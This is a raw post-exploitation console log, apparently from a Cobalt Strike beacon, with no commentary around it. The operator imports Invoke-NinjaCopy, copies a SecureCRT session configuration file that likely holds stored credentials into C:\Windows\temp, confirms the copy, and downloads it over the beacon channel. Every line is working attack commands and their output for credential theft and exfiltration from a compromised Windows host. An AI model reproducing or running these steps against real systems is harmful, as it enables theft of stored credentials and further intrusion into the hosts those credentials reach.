 beacon> powershell-import /Users/anonysec/Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: /Users/anonysec/Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions\192.168.144.128.ini" -LocalDestination "c:\windows\temp\192.168.144.128.ini"
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions\192.168.144.128.ini" -LocalDestination "c:\windows\temp\192.168.144.128.
ini"
[+] host called home, sent: 681 bytes
beacon> shell dir c:\windows\temp\192.168.144.128.ini
[*] Tasked beacon to run: dir c:\windows\temp\192.168.144.128.ini
[+] host called home, sent: 70 bytes
[+] received output:
 驱动器 C 中的卷没有标签。
 卷的序列号是 F4C0-8866

 c:\windows\temp 的目录

2019/10/08  09:46            10,096 192.168.144.128.ini
               1 个文件         10,096 字节
               0 个目录 106,823,028,736 可用字节

beacon> download c:\windows\temp\192.168.144.128.ini
[*] Tasked beacon to download c:\windows\temp\192.168.144.128.ini
[+] host called home, sent: 43 bytes
[*] started download of c:\windows\temp\192.168.144.128.ini (10096 bytes)
[*] download of 192.168.144.128.ini is complete